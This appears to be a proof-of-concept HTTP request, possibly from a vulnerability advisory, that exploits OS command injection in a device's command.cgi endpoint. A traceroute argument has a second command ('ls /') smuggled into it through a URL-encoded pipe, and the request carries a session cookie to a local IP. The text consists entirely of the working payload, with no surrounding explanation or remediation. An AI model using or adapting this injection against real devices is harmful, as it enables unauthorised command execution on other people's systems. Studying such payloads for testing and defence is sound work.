 GET /command.cgi?traceroute%20127%2e0%2e0%2e1%7cls%20%2f%7c%7ca%20%23'
HTTP/1.1
traceroute 127.0.0.1|ls /||a #'
Host: 192.168.3.115
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://192.168.3.115/mainform.cgi/monitoring.htm
Cookie: session=1838938d9deb699f6a24cfb8767be604
DNT: 1
Connection: close